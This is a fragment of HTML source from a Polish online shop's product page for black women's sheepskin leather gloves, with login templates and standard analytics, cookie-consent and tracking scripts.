      </a></div></div></template><template id="expchck_login_options"><a href="#login_option" class="expchck_login__option mb-2 d-flex justify-content-center"><span class="option_icon"></span><strong><span>Zaloguj się przez </span><span class="option_name"></span></strong></a></template><template id="expchck_register_authn"><div class="expchck_register_authn"><a href="#tryAgainWebAuthnRegister" class="expchck_register_authn__button btn --outline --large">Spróbuj ponownie</a></div></template><template id="expchck_login_authn"><div class="expchck_login_authn"><a href="#tryAgainWebAuthn" class="expchck_login_authn__button btn --outline --large">Spróbuj ponownie</a><div class="expchck_login_authn__separator"><span class="expchck_login_authn__separator_text">lub</span></div></div></template><template id="expchck_login_pin"><div class="expchck_login --pin d-flex flex-column"><span class="expchck_login__text mb-3">Podaj numer telefonu lub adres e-mail, aby rozpocząć.</span><div class="f-group expchck_login__user_identifier mb-2"><div class="f-feedback"><input id="user_identifier" type="text" autocomplete="tel" value="" class="expchck_login__user_identifier_inp f-control"><label for="user_identifier" class="f-label">
          Numer telefonu lub adres e-mail
        </label><span class="f-control-feedback"></span><span class="help-block"></span><div class="expchck_login__prefix_wrapper"><select class="expchck_login__phone_prefix f-select"><option date-region="1170044713" value="+1">+1</option><option date-region="1143020097" value="+7">+7</option><option date-region="1143020048" value="+20">+20</option><option date-region="1143020165" value="+27">+27</option><option date-region="1143020062" value="+30">+30</option><option date-region="1143020076" value="+31">+31</option><option date-region="1143020022" value="+32">+32</option><option date-region="1143020057" value="+33">+33</option><option date-region="1143020075" value="+34">+34</option><option date-region="1143020217" value="+36">+36</option><option date-region="1143020220" value="+39">+39</option><option date-region="1143020169" value="+40">+40</option><option date-region="1143020192" value="+41">+41</option><option date-region="1143020016" value="+43">+43</option><option date-region="1170044706" value="+44">+44</option><option date-region="1143020042" value="+45">+45</option><option date-region="1143020193" value="+46">+46</option><option date-region="1143020149" value="+47">+47</option><option date-region="1143020003" selected value="+48">+48</option><option date-region="1143020143" value="+49">+49</option><option date-region="1143020159" value="+51">+51</option><option date-region="1143020133" value="+52">+52</option><option date-region="1143020108" value="+53">+53</option><option date-region="1143020012" value="+54">+54</option><option date-region="1143020031" value="+55">+55</option><option date-region="1143020036" value="+56">+56</option><option date-region="1143020101" value="+57">+57</option><option date-region="1143020216" value="+58">+58</option><option date-region="1143020123" value="+60">+60</option><option date-region="1143020015" value="+61">+61</option><option date-region="1143020080" value="+62">+62</option><option date-region="1143020054" value="+63">+63</option><option date-region="1143020151" value="+64">+64</option><option date-region="1143020181" value="+65">+65</option><option date-region="1143020196" value="+66">+66</option><option date-region="1143020087" value="+81">+81</option><option date-region="1143020106" value="+82">+82</option><option date-region="1143020219" value="+84">+84</option><option date-region="1143020037" value="+86">+86</option><option date-region="1143020205" value="+90">+90</option><option date-region="1143020079" value="+91">+91</option><option date-region="1143020153" value="+92">+92</option><option date-region="1143020002" value="+93">+93</option><option date-region="1143020185" value="+94">+94</option><option date-region="1143020139" value="+95">+95</option><option date-region="1143020082" value="+98">+98</option><option date-region="1170044703" value="+211">+211</option><option date-region="1143020129" value="+212">+212</option><option date-region="1143020004" value="+213">+213</option><option date-region="1143020204" value="+216">+216</option><option date-region="1143020114" value="+218">+218</option><option date-region="1143020059" value="+220">+220</option><option date-region="1143020178" value="+221">+221</option><option date-region="1143020131" value="+222">+222</option><option date-region="1143020125" value="+223">+223</option><option date-region="1143020071" value="+224">+224</option><option date-region="1143020221" value="+225">+225</option><option date-region="1143020034" value="+226">+226</option><option date-region="1143020144" value="+227">+227</option><option date-region="1143020200" value="+228">+228</option><option date-region="1143020024" value="+229">+229</option><option date-region="1143020132" value="+230">+230</option><option date-region="1143020113" value="+231">+231</option><option date-region="1143020180" value="+232">+232</option><option date-region="1143020060" value="+233">+233</option><option date-region="1143020145" value="+234">+234</option><option date-region="1143020039" value="+235">+235</option><option date-region="1143020166" value="+236">+236</option><option date-region="1143020094" value="+237">+237</option><option date-region="1143020167" value="+238">+238</option><option date-region="1143020229" value="+239">+239</option><option date-region="1143020073" value="+240">+240</option><option date-region="1143020058" value="+241">+241</option><option date-region="1143020103" value="+242">+242</option><option date-region="1143020104" value="+243">+243</option><option date-region="1143020006" value="+244">+244</option><option date-region="1143020072" value="+245">+245</option><option date-region="1170044709" value="+246">+246</option><option date-region="1143020179" value="+248">+248</option><option date-region="1143020188" value="+249">+249</option><option date-region="1143020170" value="+250">+250</option><option date-region="1170044702" value="+251">+251</option><option date-region="1143020184" value="+252">+252</option><option date-region="1143020047" value="+253">+253</option><option date-region="1143020098" value="+254">+254</option><option date-region="1143020198" value="+255">+255</option><option date-region="1143020209" value="+256">+256</option><option date-region="1143020035" value="+257">+257</option><option date-region="1143020138" value="+258">+258</option><option date-region="1143020232" value="+260">+260</option><option date-region="1143020120" value="+261">+261</option><option date-region="1170044712" value="+262">+262</option><option date-region="1143020233" value="+263">+263</option><option date-region="1143020140" value="+264">+264</option><option date-region="1143020122" value="+265">+265</option><option date-region="1143020111" value="+266">+266</option><option date-region="1143020030" value="+267">+267</option><option date-region="1143020187" value="+268">+268</option><option date-region="1143020102" value="+269">+269</option><option date-region="1143020194" value="+290">+290</option><option date-region="1143020050" value="+291">+291</option><option date-region="1143020014" value="+297">+297</option><option date-region="1143020301" value="+298">+298</option><option date-region="1143020064" value="+299">+299</option><option date-region="1143020061" value="+350">+350</option><option date-region="1143020163" value="+351">+351</option><option date-region="1143020117" value="+352">+352</option><option date-region="1143020083" value="+353">+353</option><option date-region="1143020084" value="+354">+354</option><option date-region="1143020001" value="+355">+355</option><option date-region="1143020126" value="+356">+356</option><option date-region="1143020040" value="+357">+357</option><option date-region="1143020056" value="+358">+358</option><option date-region="1143020033" value="+359">+359</option><option date-region="1143020116" value="+370">+370</option><option date-region="1143020118" value="+371">+371</option><option date-region="1143020051" value="+372">+372</option><option date-region="1143020134" value="+373">+373</option><option date-region="1143020013" value="+374">+374</option><option date-region="1143020027" value="+375">+375</option><option date-region="1143020005" value="+376">+376</option><option date-region="1143020135" value="+377">+377</option><option date-region="1143020177" value="+378">+378</option><option date-region="1143020215" value="+379">+379</option><option date-region="1170044715" value="+380">+380</option><option date-region="1170044700" value="+381">+381</option><option date-region="1170044701" value="+382">+382</option><option date-region="1170044716" value="+383">+383</option><option date-region="1143020038" value="+385">+385</option><option date-region="1143020183" value="+386">+386</option><option date-region="1143020029" value="+387">+387</option><option date-region="1143020119" value="+389">+389</option><option date-region="1143020041" value="+420">+420</option><option date-region="1143020182" value="+421">+421</option><option date-region="1143020115" value="+423">+423</option><option date-region="1143020052" value="+500">+500</option><option date-region="1143020023" value="+501">+501</option><option date-region="1143020070" value="+502">+502</option><option date-region="1143020175" value="+503">+503</option><option date-region="1143020077" value="+504">+504</option><option date-region="1143020146" value="+505">+505</option><option date-region="1143020107" value="+506">+506</option><option date-region="1143020156" value="+507">+507</option><option date-region="1143020173" value="+508">+508</option><option date-region="1143020074" value="+509">+509</option><option date-region="1143020069" value="+590">+590</option><option date-region="1143020028" value="+591">+591</option><option date-region="1143020067" value="+592">+592</option><option date-region="1143020049" value="+593">+593</option><option date-region="1143020068" value="+594">+594</option><option date-region="1143020158" value="+595">+595</option><option date-region="1143020130" value="+596">+596</option><option date-region="1143020189" value="+597">+597</option><option date-region="1143020211" value="+598">+598</option><option date-region="1143020010" value="+599">+599</option><option date-region="1143020199" value="+670">+670</option><option date-region="1170044708" value="+672">+672</option><option date-region="1143020032" value="+673">+673</option><option date-region="1143020141" value="+674">+674</option><option date-region="1143020157" value="+675">+675</option><option date-region="1143020202" value="+676">+676</option><option date-region="1143020228" value="+677">+677</option><option date-region="1143020213" value="+678">+678</option><option date-region="1143020055" value="+679">+679</option><option date-region="1143020154" value="+680">+680</option><option date-region="1143020214" value="+681">+681</option><option date-region="1143020225" value="+682">+682</option><option date-region="1143020147" value="+683">+683</option><option date-region="1143020176" value="+685">+685</option><option date-region="1143020100" value="+686">+686</option><option date-region="1143020150" value="+687">+687</option><option date-region="1143020208" value="+688">+688</option><option date-region="1143020161" value="+689">+689</option><option date-region="1143020201" value="+690">+690</option><option date-region="1143020053" value="+691">+691</option><option date-region="1143020227" value="+692">+692</option><option date-region="1170044714" value="+840">+840</option><option date-region="1143020105" value="+850">+850</option><option date-region="1143020078" value="+852">+852</option><option date-region="1143020121" value="+853">+853</option><option date-region="1143020093" value="+855">+855</option><option date-region="1143020110" value="+856">+856</option><option date-region="1143020020" value="+880">+880</option><option date-region="1143020197" value="+886">+886</option><option date-region="1143020124" value="+960">+960</option><option date-region="1143020112" value="+961">+961</option><option date-region="1143020090" value="+962">+962</option><option date-region="1143020191" value="+963">+963</option><option date-region="1143020081" value="+964">+964</option><option date-region="1143020109" value="+965">+965</option><option date-region="1143020011" value="+966">+966</option><option date-region="1143020088" value="+967">+967</option><option date-region="1143020152" value="+968">+968</option><option date-region="1143020155" value="+970">+970</option><option date-region="1143020234" value="+971">+971</option><option date-region="1143020085" value="+972">+972</option><option date-region="1143020019" value="+973">+973</option><option date-region="1143020096" value="+974">+974</option><option date-region="1143020026" value="+975">+975</option><option date-region="1143020136" value="+976">+976</option><option date-region="1143020142" value="+977">+977</option><option date-region="1143020195" value="+992">+992</option><option date-region="1143020206" value="+993">+993</option><option date-region="1143020017" value="+994">+994</option><option date-region="1143020065" value="+995">+995</option><option date-region="1143020099" value="+996">+996</option><option date-region="1143020212" value="+998">+998</option><option date-region="1143020018" value="+1242">+1242</option><option date-region="1143020021" value="+1246">+1246</option><option date-region="1143020007" value="+1264">+1264</option><option date-region="1143020009" value="+1268">+1268</option><option date-region="1143020045" value="+1284">+1284</option><option date-region="1143020046" value="+1340">+1340</option><option date-region="1143020092" value="+1345">+1345</option><option date-region="1143020025" value="+1441">+1441</option><option date-region="1143020063" value="+1473">+1473</option><option date-region="1143020207" value="+1649">+1649</option><option date-region="1143020137" value="+1664">+1664</option><option date-region="1143020128" value="+1670">+1670</option><option date-region="1143020066" value="+1671">+1671</option><option date-region="1170044711" value="+1721">+1721</option><option date-region="1143020172" value="+1758">+1758</option><option date-region="1143020043" value="+1767">+1767</option><option date-region="1143020174" value="+1784">+1784</option><option date-region="1143020162" value="+1787">+1787</option><option date-region="1143020044" value="+1809">+1809</option><option date-region="1143020203" value="+1868">+1868</option><option date-region="1143020171" value="+1869">+1869</option><option date-region="1143020086" value="+1876">+1876</option><option date-region="1143020190" value="+4779">+4779</option><option date-region="1143020008" value="+6721">+6721</option><option date-region="1143020148" value="+6723">+6723</option></select><div class="expchck_login__prefix_input_wrapper"><input class="expchck_login__prefix_input" type="text" name="prefix"></div></div></div></div><div class="expchck_login__save_device justify-content-between align-items-center d-flex mb-2"><span>Automatyczne logowanie biometryczne</span><div class="f-group --switch --save-device mb-0"><input type="checkbox" class="f-control" id="expchck_save_device" checked><label class="f-label" for="expchck_save_device"></label></div></div><div class="expchck_login__terms mb-5 mt-4 py-2 py-md-4"><span>Korzystaj z łatwego i automatycznego uzupełniania danych zakupowych w ramach usługi Smile, które obsługuje firma IAI S.A dla sklepów na IdoSell. Wyrażoną zgodę możesz w każdym czasie wycofać.</span><a target="_blank" download="download" href="https://www.idosell.com/panel/file-gate.php?id=263931&amp;lang=pl&amp;ext=.pdf">Zapoznaj się z polityką prywatności.</a></div><div class="expchck_login__smile mb-4 mb-md-5"><div class="expchck_login__smile_header d-flex justify-content-between align-items-center mb-2"><strong>Zakupy w naszym sklepie są bezpieczne</strong><svg xmlns="http://www.w3.org/2000/svg" width="68.919" height="25.254" viewBox="0 0 68.919 25.254"><g id="prop_fin_yes" transform="translate(-1552.503 1680.358)"><path id="Path_2164" data-name="Path 2164" d="M.912-.43h.88V-2.751H3.206a1.9,1.9,0,0,0,1.427-.559A1.9,1.9,0,0,0,5.18-4.743a1.874,1.874,0,0,0-.549-1.422,1.874,1.874,0,0,0-1.425-.543H.912Zm.88-3.086V-5.944h1.28a1.11,1.11,0,0,1,.886.317,1.11,1.11,0,0,1,.324.883,1.133,1.133,0,0,1-.325.9,1.133,1.133,0,0,1-.894.331ZM5.8-2.689a2.356,2.356,0,0,0,.712,1.7A2.356,2.356,0,0,0,8.23-.324,2.356,2.356,0,0,0,9.946-.991a2.356,2.356,0,0,0,.712-1.7,2.347,2.347,0,0,0-.716-1.689A2.347,2.347,0,0,0,8.23-5.037a2.347,2.347,0,0,0-1.712.659A2.347,2.347,0,0,0,5.8-2.689Zm.88,0a1.55,1.55,0,0,1,.434-1.128A1.55,1.55,0,0,1,8.23-4.29a1.544,1.544,0,0,1,1.115.471,1.544,1.544,0,0,1,.433,1.13,1.554,1.554,0,0,1-.43,1.138,1.554,1.554,0,0,1-1.118.48,1.56,1.56,0,0,1-1.115-.482A1.56,1.56,0,0,1,6.684-2.689ZM12.606-.43h.96l.924-2.89c.071-.231.125-.489.125-.489h.017s.053.258.125.489L15.69-.43h.952l1.452-4.5h-.909l-.942,3.157a3.62,3.62,0,0,0-.107.48h-.018s-.053-.249-.125-.48l-.969-3.149h-.789l-.981,3.149a4.681,4.681,0,0,0-.115.48h-.018c-.009,0-.044-.249-.115-.48L12.072-4.93h-.916Zm6-2.248a2.291,2.291,0,0,0,.679,1.7,2.291,2.291,0,0,0,1.7.66,2.678,2.678,0,0,0,1.743-.641l-.356-.632a2.146,2.146,0,0,1-1.334.525,1.47,1.47,0,0,1-1.095-.408A1.47,1.47,0,0,1,19.5-2.554h3.281s.026-.258.026-.374a1.914,1.914,0,0,0-.5-1.493,1.914,1.914,0,0,0-1.449-.614,2.205,2.205,0,0,0-1.645.682,2.205,2.205,0,0,0-.6,1.675Zm.916-.528A1.289,1.289,0,0,1,20.84-4.353a1.062,1.062,0,0,1,.8.332,1.062,1.062,0,0,1,.287.815ZM23.855-.434h.863V-2.271a2.734,2.734,0,0,1,.107-.809,1.365,1.365,0,0,1,1.263-1.056,1.243,1.243,0,0,1,.249.026v-.855a1.53,1.53,0,0,0-.222-.018,1.538,1.538,0,0,0-1.423,1.174h-.018a3.227,3.227,0,0,0,.018-.338V-4.93h-.836Zm3-2.244a2.291,2.291,0,0,0,.679,1.7,2.291,2.291,0,0,0,1.7.66,2.678,2.678,0,0,0,1.743-.641l-.356-.632a2.146,2.146,0,0,1-1.334.525,1.47,1.47,0,0,1-1.095-.408,1.47,1.47,0,0,1-.452-1.077h3.281s.026-.258.026-.374a1.914,1.914,0,0,0-.5-1.493A1.914,1.914,0,0,0,29.1-5.035a2.205,2.205,0,0,0-1.645.682,2.205,2.205,0,0,0-.6,1.675Zm.914-.528a1.289,1.289,0,0,1,1.32-1.146,1.062,1.062,0,0,1,.8.332,1.062,1.062,0,0,1,.287.814Zm4.039.528c0,1.4.765,2.357,1.98,2.357a1.576,1.576,0,0,0,1.479-.839h.018s-.009.125-.009.3v.427h.818V-6.708h-.863v2.081a2.547,2.547,0,0,0,.018.3h-.018a1.5,1.5,0,0,0-1.386-.711A2.1,2.1,0,0,0,31.8-2.678Zm.88,0c0-1.022.587-1.61,1.3-1.61.853,0,1.272.8,1.272,1.6,0,1.147-.632,1.618-1.3,1.618C33.21-1.071,32.685-1.7,32.685-2.678ZM39.728-.43h.818V-.76a3.018,3.018,0,0,0-.018-.338h.018a1.618,1.618,0,0,0,1.414.774,2.109,2.109,0,0,0,2.046-2.357c0-1.4-.765-2.357-1.974-2.357a1.589,1.589,0,0,0-1.441.765h-.018s.018-.16.018-.382V-6.708h-.863Zm.836-2.232c0-1.147.622-1.618,1.3-1.618.747,0,1.272.632,1.272,1.61,0,1.022-.587,1.61-1.3,1.61C40.982-1.062,40.564-1.862,40.564-2.662Zm3.868,3.824a1.574,1.574,0,0,0,.871.276A1.546,1.546,0,0,0,46.762.382l2.107-5.309h-.933l-1.1,2.949c-.08.231-.151.533-.151.533H46.67a5.622,5.622,0,0,0-.166-.542L45.375-4.93h-.969L46.291-.483l-.222.515a.919.919,0,0,1-.809.66,1,1,0,0,1-.525-.187Z" transform="translate(1552.398 -1673.646)" fill="#222"></path><g id="Group_1119" data-name="Group 1119" transform="translate(1552.503 -1671.858)"><g id="Group_1118" data-name="Group 1118" transform="translate(0 0)"><path id="Path_298" data-name="Path 298" d="M1.894,0H13.932a1.894,1.894,0,0,1,1.894,1.894V13.932a1.894,1.894,0,0,1-1.894,1.894H1.894A1.894,1.894,0,0,1,0,13.932V1.894A1.894,1.894,0,0,1,1.894,0Z" transform="translate(0 0.928)" fill="#e8594b"></path><g id="Group_1117" data-name="Group 1117" transform="translate(1.451 6.56)"><path id="Path_296" data-name="Path 296" d="M914.073,97.14a4.5,4.5,0,0,1-8.29.032l-2.306.984a7.007,7.007,0,0,0,12.924-.081Z" transform="translate(-903.477 -97.14)" fill="#fff"></path></g><path id="Path_294" data-name="Path 294" d="M999.2,78.6c0-4.44-6.555-3.4-6.555-5.705A1.176,1.176,0,0,1,994,71.689a1.435,1.435,0,0,1,1.53,1.379h3.5c-.132-2.531-2.078-3.967-4.968-3.967-2.777,0-4.836,1.4-4.836,3.911-.038,4.7,6.593,3.382,6.593,5.837,0,.775-.6,1.247-1.549,1.247a1.521,1.521,0,0,1-1.644-1.511h-3.438c.094,2.683,2.324,4.1,5.176,4.1C997.458,82.684,999.2,80.833,999.2,78.6Zm15.378,3.948h3.212V76.393c0-2.834-1.681-4.5-4.288-4.5a4.24,4.24,0,0,0-3.551,1.965,3.938,3.938,0,0,0-3.589-1.965,3.719,3.719,0,0,0-3.079,1.436V72.011h-3.23V82.552h3.23V76.828a2.025,2.025,0,1,1,4.043,0v5.724h3.212V76.828a2.024,2.024,0,1,1,4.043,0Zm4.345,0h3.23V72.011h-3.23Zm1.625-11.637a1.756,1.756,0,1,0-1.927-1.738,1.778,1.778,0,0,0,1.927,1.738Zm2.815,11.637h3.23V68.572h-3.23Zm9.087-8.1a1.823,1.823,0,0,1,1.984,1.813h-4.043A2,2,0,0,1,1032.445,74.448Zm5.044,4.609h-3.438a1.717,1.717,0,0,1-1.681,1.02,1.954,1.954,0,0,1-2-2.021h7.311a8.119,8.119,0,0,0,.057-.945,4.967,4.967,0,0,0-5.252-5.252,5.423,5.423,0,0,0,0,10.844A4.926,4.926,0,0,0,1037.489,79.057Z" transform="translate(-968.816 -67.42)" fill="#e8594b"></path></g></g></g></svg></div><span>Weryfikacja numeru telefonu i adresu e-mail pozwala nam chronić Twoje konto. Dzięki temu dbamy o bezpieczeństwo Twoich danych i prywatność.</span></div><div class="expchck_login__buttons mb-md-2"><a class="expchck_login__verify_pin btn --solid --large d-flex justify-content-center mb-5" href="#verify_pin">Przejdź dalej</a></div><div class="expchck_login__services_link d-flex justify-content-center align-items-center mb-3"><a class="expchck_login__login_services mr-3" href="#login_services">Zaloguj się w inny sposób</a><div><img class="mr-2" src="/gfx/standards/google.svg?r=1766159397" alt="google"><img class="mr-2" src="/gfx/standards/facebook.svg?r=1766159397" alt="facebook"><img src="/gfx/standards/linkedin.svg?r=1766159397" alt="linkedin"></div></div></div></template><template id="expchck_login_verify_pin"><div class="expchck_login --verify_pin d-flex flex-column"><span class="expchck_login__text --pin_phone mb-3">Wysłaliśmy na numer <strong class="expchck_login__pin_phone"></strong> 6-cyfrowy kod. Dotrze do Ciebie za kilkanaście sekund.</span><span class="expchck_login__text --pin_email mb-3">Wysłaliśmy na adres e-mail <strong class="expchck_login__pin_email"></strong> 6-cyfrowy kod. Dotrze do Ciebie za kilkanaście sekund.</span><div class="f-group expchck_login__pin otc"><div class="f-feedback"><input type="text" pattern="[0-9]*" value="" inputmode="numeric" autocomplete="one-time-code" id="otc-1" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-2" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-3" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-4" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-5" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-6" required="required"></div></div><a href="#change_pin_option" class="expchck_login__change_pin_option mb-5">Zmień numer telefonu lub e-mail</a><div class="expchck_login__buttons"><a class="btn --solid --large d-flex justify-content-center mb-5" href="#signin">Przejdź dalej</a></div><div class="expchck_login__send_pin d-flex justify-content-center mb-md-1"><a href="#send_pin">Wyślij kod ponownie</a></div></div></template></footer><script src="/gfx/pol/projector_shop.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_photos_core.js.gzip?r=1766159499" type="module"></script><script src="/gfx/pol/envelope.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_suggested_shop_for_language.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_basket.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_alert.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_compare.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_shoppinglist.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_additionalpayments.js.gzip?r=1766159499"></script><script src="/gfx/pol/hotspots_javascript.js.gzip?r=1766159499"></script><script src="/gfx/pol/hotspots_slider.js.gzip?r=1766159499"></script><script src="/gfx/pol/hotspots_add_to_basket.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_configurator.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_bundle_zone.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_projector_opinons_form.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_cms_sizes.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_instagram.js.gzip?r=1766159499"></script><script async data-desktop-y-offset="0" data-mobile-y-offset="0" data-desktop-disable-reviews="false" data-desktop-enable-custom="false" data-desktop-position="right" data-desktop-custom-width="156" data-desktop-enable-fadeout="false" data-disable-mobile="false" data-disable-trustbadge="true" data-mobile-custom-width="156" data-mobile-disable-reviews="false" data-mobile-enable-custom="false" data-mobile-position="left" data-mobile-enable-topbar="false" data-mobile-enable-fadeout="true"data-color-scheme="light" charset="UTF-8" src="//widgets.trustedshops.com/js/X94810D18F8250A47567C143A7DFD2DAE.js"> </script>
<!-- Begin eTrusted bootstrap tag -->
<script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
<!-- End eTrusted bootstrap tag -->
<script >gtag("event", "view_item", {"currency":"PLN","value":79,"items":[{"item_id":"29509","item_name":"mn1g czrany R\u0119kawiczki sk\u00f3rzane pi\u0119ciopalczaste ko\u017cuch","item_brand":"Podhale Regionals","item_variant":"czarny:Kolor G\u0142\u00f3wny","price":79,"quantity":1,"item_category":"R\u0119kawiczki Damskie"}],"send_to":"G-40R8B2L1Q9"});</script><script>
            window.Core = {};
            window.Core.basketChanged = function(newContent) {
            if (newContent.basket) {
            const event = new CustomEvent("inpost-update-count", { detail: newContent.basket.productsNumber
    });
    const iziButtonsCollection =
        Array.from(document.getElementsByTagName("inpost-izi-button"));
    iziButtonsCollection.forEach(el => el.dispatchEvent(event));
    }};</script><script>var inpostPayProperties={"isBinded":null}</script>
<!-- Begin additional html or js -->


<!--121|1|49-->
<script>
    var wph_ean = '5905351608705';

    wph_ean = (wph_ean) ? wph_ean : 'mn1g-xl-czarny';

    wph_ean = (wph_ean) ? wph_ean : 'mn1g';

    wph_ean = wph_ean.trim();

    var wph_cat = 'Rękawiczki Damskie';

    var wph_instock = true;
    
    if('false' == 'false')
        wph_instock = false;
    
    if('false' == 'false')
        wph_instock = false;
    

    var wph_price = '79';

    var wph_obj = {
        id: '29509',
        name: 'mn1g czrany Rękawiczki skórzane pięciopalczaste kożuch',
        ean: wph_ean,
        in_stock:wph_instock,
    };

    if (wph_price != '0' || wph_price) {
        wph_obj.price = parseFloat('79');
    }

    if(wph_cat)
        wph_obj.category = wph_cat;

    wph('track', 'ViewContent', {
        content_type: 'Site',
        content_name: 'ViewProduct',
        contents: [wph_obj],
    });
</script>
<!--137|1|62| modified: 2025-07-30 13:20:03-->
<script  type="text/javascript" src="https://trafficscanner.pl/ws2/script/3673/koniec.js"></script>
<!--139|1|63-->
<script>(function(){
  window._edrone = window._edrone || {};
  window._edrone_send_handler = function() {
      _edrone.first_run = false;
      var product_id = "29509";
      fetch(window.location.origin + '/ajax/projector.php?product=' + product_id + '&size=onesize&action=get&get=pictures,product')
        .then(function(response) {
            return response.json();
        }).then(function(data) {
          if (data.pictures[1].data.url[0] !== '/') {
              data.pictures[1].data.url = '/' + data.pictures[1].data.url;
          }
          if (data.product) {
            _edrone.product_ids = data.product.id;
            _edrone.product_titles = encodeURIComponent(data.product.name);
          }
          _edrone.product_images = window.location.protocol + '//' + window.location.host + data.pictures[1].data.url;
          _edrone.product_urls = window.location.href;
          _edrone.product_category_ids = "1214554902";
          _edrone.product_category_names = "Rękawiczki Damskie";
          _edrone.action_type = 'product_view';
          _edrone.init();
        });

      function isHidden(el) {
        return (el ? el.offsetParent === null : true)
      }
      var body = document.querySelector('body');
      if (body) {
        body.addEventListener('mousedown', function(e){
          if(e.target.id === 'projector_button_basket') {
            var sizesBox = document.querySelector('#projector_sizes_cont');
            if (isHidden(sizesBox) || (!sizesBox || sizesBox !== null || (sizesBox ? sizesBox.querySelector('.active') : false ))){
              _edrone.action_type = 'add_to_cart';
              _edrone.init();
            }
          }
        })
      }

  }
})()

            </script>
<!--SYSTEM - COOKIES CONSENT|1|-->
<script src="/ajax/getCookieConsent.php" id="cookies_script_handler"></script><script> function prepareCookiesConfiguration() {
  const execCookie = () => {
    if (typeof newIaiCookie !== "undefined") {
      newIaiCookie?.init?.(true);
    }
  };

  if (document.querySelector("#cookies_script_handler")) {
    execCookie();
    return;
  }
  
  const scriptURL = "/ajax/getCookieConsent.php";
  if (!scriptURL) return;
  
  const scriptElement = document.createElement("script");
  scriptElement.setAttribute("id", "cookies_script_handler");
  scriptElement.onload = () => {
    execCookie();
  };
  scriptElement.src = scriptURL;
  
  document.head.appendChild(scriptElement);
}
 </script><script id="iaiscript_2" data-requirements="eyJtYXJrZXRpbmciOlsibWV0YWZhY2Vib29rIl19">
window.iaiscript_2 = `<!-- Facebook Pixel Code -->
            <${'script'} >
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.agent='plidosell';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','//connect.facebook.net/en_US/fbevents.js');
            // Insert Your Facebook Pixel ID below. 
            fbq('init', '553174579759918');
            fbq('track', 'PageView');
            </${'script'}>
            <!-- Insert Your Facebook Pixel ID below. --> 
            <noscript><img height='1' width='1' style='display:none'
            src='https://www.facebook.com/tr?id=553174579759918&amp;ev=PageView&amp;noscript=1'
            /></noscript>
            <${'script'} >fbq('track', 'ViewContent', {"content_ids":"['29509']","content_type":"product","content_name":"mn1g czrany Rękawiczki skórzane pięciopalczaste kożuch","currency":"PLN","value":"79.00","content_category":"Rękawiczki Damskie","contents":"[{ 'id': '29509', \n                'quantity': 1.000, \n                'item_price': 79}]"}, {"eventID":"e407206a-619f-443f-92c6-3f55338c75e9"});</${'script'}>
            <!-- End Facebook Pixel Code -->`;
</script>

<!-- End additional html or js -->
<script id="iaiscript_3" data-requirements="eyJhbmFseXRpY3MiOlsiZ29vZ2xlYW5hbHl0aWNzIl19">
window.iaiscript_3 = `            <!-- POCZĄTEK kodu językowego Opinii konsumenckich Google -->
            <${'script'}>
              window.___gcfg = {
                lang: 'pl'
              };
            </${'script'}>
            <!-- KONIEC kodu językowego Opinii konsumenckich Google -->`;
</script>            <!-- Google Tag Manager (noscript) -->
                <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KM3CSHX"
                height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
            <!-- End Google Tag Manager (noscript) --><style>.grecaptcha-badge{position:static!important;transform:translateX(186px);transition:transform 0.3s!important;}.grecaptcha-badge:hover{transform:translateX(0);}</style><script>async function prepareRecaptcha(){var captchableElems=[];captchableElems.push(...document.getElementsByName("mailing_email"));captchableElems.push(...document.getElementsByName("question_email"));captchableElems.push(...document.getElementsByName("opinion"));captchableElems.push(...document.getElementsByName("opinionId"));captchableElems.push(...document.getElementsByName("availability_email"));captchableElems.push(...document.getElementsByName("from"));if(!captchableElems.length)return;window.iaiRecaptchaToken=window.iaiRecaptchaToken||await getRecaptchaToken("contact");captchableElems.forEach((el)=>{if(el.dataset.recaptchaApplied)return;el.dataset.recaptchaApplied=true;const recaptchaTokenElement=document.createElement("input");recaptchaTokenElement.name="iai-recaptcha-token";recaptchaTokenElement.value=window.iaiRecaptchaToken;recaptchaTokenElement.type="hidden";if(el.name==="opinionId"){el.after(recaptchaTokenElement);return;}
el.closest("form")?.append(recaptchaTokenElement);});}
